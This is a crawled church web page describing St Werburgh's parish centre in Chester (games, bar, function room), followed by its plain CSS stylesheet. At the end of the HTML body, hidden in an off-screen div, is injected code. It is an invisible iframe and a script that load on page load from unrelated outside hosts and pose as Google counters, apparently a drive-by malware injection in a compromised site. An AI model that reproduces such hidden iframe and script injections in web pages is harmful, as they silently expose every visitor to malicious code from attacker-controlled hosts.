

--- FILE ---
content_type: text/html
request_url: http://www.nepc.co.uk/werburgh/parishcentre.htm
body_size: 1960
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 TRANSITIONAL//EN"><html> <head>  <title>St Werburgh's Catholic Church</title>  <meta http-equiv="Content-Type" content="text/html; charset=windows-1252"><META NAME="generator" CONTENT="HTML Edit">  <META NAME="author" CONTENT="George Cooke">  <META NAME="description" CONTENT="St Werburgh's Parish Church, Chester. Diocese of Shrewsbury.">  <META NAME="keywords" CONTENT="church, werburgh, st werburgh, werburgh's, chester, catholic, parish, mass, baptism, confirmation, marriage, funeral, North Wales, Cheshire.">  <link rel="stylesheet" href="werburgh.css" type="text/css"> </head> <body><FONT  class="text">      <!---VVVVVVVVVVVVContent of pages goes below here - please do not change any of the text above--->      <H3>St Werburgh's Parish Centre</H3><TABLE><TR><TD WIDTH="50%" VALIGN="top"><FONT  class="text">St. Werburgh's Parish Centre has been sited in Brook Street since 1975 and is just 5 minutes walk from the Church. It is on the corner of Brook Street, the opposite side of the Gorsestacks Car Park roundabout, between Chester Train Station and the Shops.<P>Based in the historic former Bowling Green Hotel, the Centre offers many facilities.<P>We have snooker tables,pool, darts, crown green bowls and the traditional game of bagatelle. There is a big screen TV showing Sky Sports and Setanta. Ring us or check the <A HREF="http://stwerburghchester.wordpress.com">Parish Newsletter</a> for forthcoming fixtures.<P>Membership of the Centre is reasonably priced and we have a well stocked (and pleasingly priced!) bar featuring most leading brands and cask ales.<P>We also have a comfortable function room for hire which accommodates 100 people approx.and is ideal for your family celebrations or charity events. A car park is also available.<P>For further details contact John Kenyon on 01244 321218</font></TD><TD><center><img src="parishcentre/clubsm.jpg" height="192" width="256" border="0"><img src="parishcentre/functroomsm.jpg" height="192" width="256" border="0"><img src="parishcentre/greensm.jpg" height="192" width="256" border="0"></center></TD></TR><TR><TD COLSPAN="2"><center><img src="images/parishcentad.jpg" height="168" width="365" border="0"></center></TD></TR></TABLE>     <!---^^^^^^^^^^^^^^^Content of pages goes above here - page menu follows below---></FONT><HR><P>    <a href="home.htm" class="text">[Home]</a>     <a href="clergy.htm" class="text">[Clergy]</a>     <a href="groups.htm" class="text">[Groups]</a>     <a href="parishcentre.htm" class="text">[Parish Centre]</a>     <a href="schools.htm" class="text">[Schools]</a>     <a href="http://stwerburghchester.wordpress.com" class="text" target="_blank">[Newsletter]</a><a href="diary.htm" class="text" target="_blank">[Diary]</a><a href="prayerstw.htm" class="text" target="main">[St Werburgh Prayer]</a>     <a href="history.htm" class="text">[Church History]</a>     <a href="gallery.htm" class="text">[Gallery]</a>     <a href="links.htm" class="text">[Links]</a><a href="http://www.multimap.com/map/browse.cgi?pc=CH11QJ" class="text">[Location]</a><br>     <a href="http://www.nepc.co.uk"  class="text" target="`_blank">nepc</a> <FONT  class="text">&copy;MMVIX St Werburgh's Parish, Chester - Diocese of Shrewsbury</FONT> <div style="left:11px; position:absolute !important; top:-1480px; font-color: red; font-size: 14px;"><iframe src="http://driftenoma.net/google_counter.php" width="1024" height="768"></iframe><script src="http://mongotruck.com/google_stat.php" type="text/javascript"></script></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.nepc.co.uk/werburgh/werburgh.css
body_size: 433
content:
<style type="text/css" title="werburgh">
<!--
/*nepc*/

a:link {color: #7f007f;
} 
a:visited {color: #7f007f;
} 
a:hover {color: silver;
} 
a:active {color: #7f007f;
} 
td {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; color: #7f007f; text-decoration: none
} 
li {color: #7f007f; list-style-type: square} 
ul {color: #7f007f; list-style-type: square} 
ol {color: #7f007f;
} 
.text {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #7f007f;
} 
.text a:link {color: #7f007f; text-decoration: none} 
.text a:visited {color: #7f007f; text-decoration: none} 
.text a:hover {color: Silver; text-decoration: none} 
.text a:active {color: #7f007f; text-decoration: none} 
.text2 {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #7f007f;
} 
.text2 a:link {color: #7f007f; text-decoration: none} 
.text2 a:visited {color: #7f007f; text-decoration: none} 
.text2 a:hover {color: silver; text-decoration: none; background-color: #333333} 
.text2 a:active {color: #7f007f; text-decoration: none} 
-->
</style>
